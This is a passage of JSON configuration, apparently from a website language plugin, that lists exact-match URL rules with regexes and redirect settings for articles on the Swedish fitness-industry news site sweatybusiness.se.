\\.se\/under\\-armour\\-oppnar\\-flaggskeppsbutik\\-vid\\-sergels\\-torg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-mot-borsnotering-pa-nasdaq-first-north-growth-market\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-mot\\-borsnotering\\-pa\\-nasdaq\\-first\\-north\\-growth\\-market\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/folkhalsomyndigheten-skolbarn-som-ar-fysiskt-aktiva-upplever-battre-psykisk-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/folkhalsomyndigheten\\-skolbarn\\-som\\-ar\\-fysiskt\\-aktiva\\-upplever\\-battre\\-psykisk\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbody-inleder-samarbete-med-punch-factory\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbody\\-inleder\\-samarbete\\-med\\-punch\\-factory\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-lanserar-traningscykeln-group-cycle-i-ny-forbattrad-upplaga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-lanserar\\-traningscykeln\\-group\\-cycle\\-i\\-ny\\-forbattrad\\-upplaga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skapa-viktiga-vanor-for-dina-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skapa\\-viktiga\\-vanor\\-for\\-dina\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelle-sundstrom-sweaty-business-podden-79\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelle\\-sundstrom\\-sweaty\\-business\\-podden\\-79\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-ny-officiell-partner-till-goteborgsvarvet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-ny\\-officiell\\-partner\\-till\\-goteborgsvarvet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-nytt-digitalt-traningskoncept-och-satsar-pa-fler-traningscenter-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-nytt\\-digitalt\\-traningskoncept\\-och\\-satsar\\-pa\\-fler\\-traningscenter\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymbarometern-lag-skaderisk-pa-gymmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymbarometern\\-lag\\-skaderisk\\-pa\\-gymmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-har-enkelt-hjalper-du-dina-medlemmar-att-halla-formen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-har\\-enkelt\\-hjalper\\-du\\-dina\\-medlemmar\\-att\\-halla\\-formen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workshop-gym-management\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workshop\\-gym\\-management\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/var-med-och-digitalisera-traningsbranschen-investera-i-twiik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/var\\-med\\-och\\-digitalisera\\-traningsbranschen\\-investera\\-i\\-twiik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/exklusivt-gymleco-showroom-i-kina\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/exklusivt\\-gymleco\\-showroom\\-i\\-kina\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/activio-hjalper-dig-med-onlinetraning-for-dina-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/activio\\-hjalper\\-dig\\-med\\-onlinetraning\\-for\\-dina\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/keiser-indoor-bike-m3i-en-cykel-utover-det-vanliga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/keiser\\-indoor\\-bike\\-m3i\\-en\\-cykel\\-utover\\-det\\-vanliga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lyckad-emission-for-twiik-infor-borsnotering\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lyckad\\-emission\\-for\\-twiik\\-infor\\-borsnotering\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonathan-hoel-weekly-revolt-sweaty-business-podden-80\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonathan\\-hoel\\-weekly\\-revolt\\-sweaty\\-business\\-podden\\-80\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fit-tech-summit-digital-edition-25-28-maj-det-nya-nya\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fit\\-tech\\-summit\\-digital\\-edition\\-25\\-28\\-maj\\-det\\-nya\\-nya\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/arbetar-du-efter-efter-80-20-regeln\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/arbetar\\-du\\-efter\\-efter\\-80\\-20\\-regeln\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-i-satsning-pa-unga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-i\\-satsning\\-pa\\-unga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tre-formaner-som-ar-perfekta-for-gymbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tre\\-formaner\\-som\\-ar\\-perfekta\\-for\\-gymbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-oppen-collars-vinner-red-dot-award-for-enastaende-produktdesign\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-oppen\\-collars\\-vinner\\-red\\-dot\\-award\\-for\\-enastaende\\-produktdesign\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/360-traningscenter-uppnar-87-i-kundretention-med-hjalp-av-digitala-losningar-fran-ng-dialogue\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/360\\-traningscenter\\-uppnar\\-87\\-i\\-kundretention\\-med\\-hjalp\\-av\\-digitala\\-losningar\\-fran\\-ng\\-dialogue\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/egym-lockar-fler-till-traning-hos-itrim\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/egym\\-lockar\\-fler\\-till\\-traning\\-hos\\-itrim\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-signar-aterforsaljare-for-sin-gymutrustning-i-kanada-foretagets-sjunde-nya-marknad-for-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-signar\\-aterforsaljare\\-for\\-sin\\-gymutrustning\\-i\\-kanada\\-foretagets\\-sjunde\\-nya\\-marknad\\-for\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonas-olsson-sony-advagym-sweaty-business-podcast-81\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonas\\-olsson\\-sony\\-advagym\\-sweaty\\-business\\-podcast\\-81\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-bryter-ny-mark-pa-gymmarknaden-tillsammans-med-society-lcon\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-bryter\\-ny\\-mark\\-pa\\-gymmarknaden\\-tillsammans\\-med\\-society\\-lcon\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fa-en-storre-effekt-av-friskvardsbidraget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fa\\-en\\-storre\\-effekt\\-av\\-friskvardsbidraget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wondr-glom-inte-bort-era-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wondr\\-glom\\-inte\\-bort\\-era\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-tecknar-avtal-med-casall-pro\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-tecknar\\-avtal\\-med\\-casall\\-pro\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-kommer-du-adressera-foretagen-med-dina-losningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-kommer\\-du\\-adressera\\-foretagen\\-med\\-dina\\-losningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skapa-en-effektiv-moteskultur\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skapa\\-en\\-effektiv\\-moteskultur\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-expanderar-bygger-ny-logistikcentral-i-halmstad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-expanderar\\-bygger\\-ny\\-logistikcentral\\-i\\-halmstad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/starta-gym-sa-har-gor-du\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/starta\\-gym\\-sa\\-har\\-gor\\-du\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nya-parker-i-goteborg-ska-peppa-till-mer-rorelse-bland-socioekonomiskt-utsatta\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nya\\-parker\\-i\\-goteborg\\-ska\\-peppa\\-till\\-mer\\-rorelse\\-bland\\-socioekonomiskt\\-utsatta\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aktivera-dina-medlemmar-under-sommaren\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aktivera\\-dina\\-medlemmar\\-under\\-sommaren\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/michael-svanoe-endorfin-sweaty-business-podcast-82\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/michael\\-svanoe\\-endorfin\\-sweaty\\-business\\-podcast\\-82\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlinecoaching-plattformen-lenus-tar-in-megainvestering\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlinecoaching\\-plattformen\\-lenus\\-tar\\-in\\-megainvestering\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-fortsatter-satsningen-i-uppland-oppnar-premiumklubb-i-tierp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-fortsatter\\-satsningen\\-i\\-uppland\\-oppnar\\-premiumklubb\\-i\\-tierp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-introducerar-nya-skivstangen-hybrid-bar-en-hybridstang-for-flexibel-styrketraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-introducerar\\-nya\\-skivstangen\\-hybrid\\-bar\\-en\\-hybridstang\\-for\\-flexibel\\-styrketraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/boktips-den-enkla-vagen-till-traningsvana\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/boktips\\-den\\-enkla\\-vagen\\-till\\-traningsvana\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prestera-pa-topp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prestera\\-pa\\-topp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/framtidssakra-din-verksamhet-med-digital-traning-fran-les-mills-direkt-i-din-app\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/framtidssakra\\-din\\-verksamhet\\-med\\-digital\\-traning\\-fran\\-les\\-mills\\-direkt\\-i\\-din\\-app\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/full-fart-pa-wisegyms-lansering-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/full\\-fart\\-pa\\-wisegyms\\-lansering\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bli-en-uppskattad-och-effektiv-platschef\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bli\\-en\\-uppskattad\\-och\\-effektiv\\-platschef\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/enklaste-sattet-att-skapa-din-grupptraningsmusik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/enklaste\\-sattet\\-att\\-skapa\\-din\\-grupptraningsmusik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utomhusgym-fran-eleiko-lyfter-padelupplevelsen-hos-nk-padel-social-av-ascaro\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utomhusgym\\-fran\\-eleiko\\-lyfter\\-padelupplevelsen\\-hos\\-nk\\-padel\\-social\\-av\\-ascaro\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/annie-faltman-360-traningscenter-sweaty-business-podcast-83\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/annie\\-faltman\\-360\\-traningscenter\\-sweaty\\-business\\-podcast\\-83\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-lanserar-corporate-wellness-plattform\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-lanserar\\-corporate\\-wellness\\-plattform\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vill-du-vara-bast\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vill\\-du\\-vara\\-bast\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-carlbark-slutar-som-vd-pa-actic-olav-thorstad-vd-for-sats-tar-over-det-operativa-ansvaret\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-carlbark\\-slutar\\-som\\-vd\\-pa\\-actic\\-olav\\-thorstad\\-vd\\-for\\-sats\\-tar\\-over\\-det\\-operativa\\-ansvaret\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-comeback-report-trendspaning-infor-andra-halvan-av-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-comeback\\-report\\-trendspaning\\-infor\\-andra\\-halvan\\-av\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/european-health-fitness-market-report-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/european\\-health\\-fitness\\-market\\-report\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/we-traning-halsa-lanserar-digital-traning-tillsammans-med-twiik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/we\\-traning\\-halsa\\-lanserar\\-digital\\-traning\\-tillsammans\\-med\\-twiik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-tecknar-content-avtal-med-forme\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-tecknar\\-content\\-avtal\\-med\\-forme\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kostnadsfri-workshop-gym-management-2-augusti\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kostnadsfri\\-workshop\\-gym\\-management\\-2\\-augusti\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelle-johansson-sweaty-business-podcast-84\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelle\\-johansson\\-sweaty\\-business\\-podcast\\-84\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-prova-pa-fusion-team-pop-up-studio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-prova\\-pa\\-fusion\\-team\\-pop\\-up\\-studio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snabb-musik-forbjuds-pa-gym-i-sydkorea\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snabb\\-musik\\-forbjuds\\-pa\\-gym\\-i\\-sydkorea\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/group-fitness-management-utbildning-hos-les-mills\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/group\\-fitness\\-management\\-utbildning\\-hos\\-les\\-mills\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ifit-koper-upp-traningsappen-sweat-skapad-av-kayla-itsines\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ifit\\-koper\\-upp\\-traningsappen\\-sweat\\-skapad\\-av\\-kayla\\-itsines\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsresor-i-sverige-en-av-de-basta-semestrarna-sedan-covid-intervju-med-andrea-hedenstedt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsresor\\-i\\-sverige\\-en\\-av\\-de\\-basta\\-semestrarna\\-sedan\\-covid\\-intervju\\-med\\-andrea\\-hedenstedt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-delarsrapport-2021-tuffa-roda-siffror-men-andas-anda-optimism-infor-hosten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-delarsrapport\\-2021\\-tuffa\\-roda\\-siffror\\-men\\-andas\\-anda\\-optimism\\-infor\\-hosten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-kvartalsrapport-kvartal-2-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-kvartalsrapport\\-kvartal\\-2\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-till-webinarium-sta-forberedd-hosten-ar-snart-har-%e2%80%af\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-till\\-webinarium\\-sta\\-forberedd\\-hosten\\-ar\\-snart\\-har\\-%e2%80%af\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-flyttas-aterigen-nytt-datum-7-10-april-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-flyttas\\-aterigen\\-nytt\\-datum\\-7\\-10\\-april\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/varannan-svensk-planerar-att-trana-mer-under-sommaren\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/varannan\\-svensk\\-planerar\\-att\\-trana\\-mer\\-under\\-sommaren\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-storsatsar-mot-sydeuropa-oppnar-nytt-kontor-i-spanien\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-storsatsar\\-mot\\-sydeuropa\\-oppnar\\-nytt\\-kontor\\-i\\-spanien\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-oppnar-pop-up-butik-pa-stureplan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-oppnar\\-pop\\-up\\-butik\\-pa\\-stureplan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/body-bike-smart-oceanix-bidrar-till-att-minska-plast-i-haven\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/body\\-bike\\-smart\\-oceanix\\-bidrar\\-till\\-att\\-minska\\-plast\\-i\\-haven\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bros-on-a-mission-uppmarksammar-psykisk-ohalsa-bland-unga-man\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bros\\-on\\-a\\-mission\\-uppmarksammar\\-psykisk\\-ohalsa\\-bland\\-unga\\-man\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fyll-pa-med-ny-kunskap-och-inspiration-utbildningar-och-workshops-hosten-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fyll\\-pa\\-med\\-ny\\-kunskap\\-och\\-inspiration\\-utbildningar\\-och\\-workshops\\-hosten\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kan-du-salja-friskvard-till-foretag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kan\\-du\\-salja\\-friskvard\\-till\\-foretag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-mat-som-ger-resultat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-mat\\-som\\-ger\\-resultat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept-levererar-till-forsvarsmakten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept\\-levererar\\-till\\-forsvarsmakten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/daniel-almgren-ersatter-claes-mittjas-som-vd-for-medley\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/daniel\\-almgren\\-ersatter\\-claes\\-mittjas\\-som\\-vd\\-for\\-medley\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rapport-svenskarna-utomhustraningen-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rapport\\-svenskarna\\-utomhustraningen\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gerdahallen-expanderar-med-nytt-gym-i-helsingborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gerdahallen\\-expanderar\\-med\\-nytt\\-gym\\-i\\-helsingborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/du-har-inga-trogna-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/du\\-har\\-inga\\-trogna\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-delarsrapport-april-juni-2021-stark-tillvaxt-och-framtidstro\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-delarsrapport\\-april\\-juni\\-2021\\-stark\\-tillvaxt\\-och\\-framtidstro\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-oppnar-gym-i-anrika-pub-huset-vid-hotorget-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-oppnar\\-gym\\-i\\-anrika\\-pub\\-huset\\-vid\\-hotorget\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/goteborgsvarvet-och-hostveckan-2021-stalls-in\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/goteborgsvarvet\\-och\\-hostveckan\\-2021\\-stalls\\-in\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-expanderar-oppnar-europalager-och-logistikcenter-pa-10-000-kvm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-expanderar\\-oppnar\\-europalager\\-och\\-logistikcenter\\-pa\\-10\\-000\\-kvm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-inte-utan-fa-kunden-att-kopa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-inte\\-utan\\-fa\\-kunden\\-att\\-kopa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-vaxer-pa-lidingo-forvarvar-m3-gym-padel-samt-oppnar-helt-ny-anlaggning\/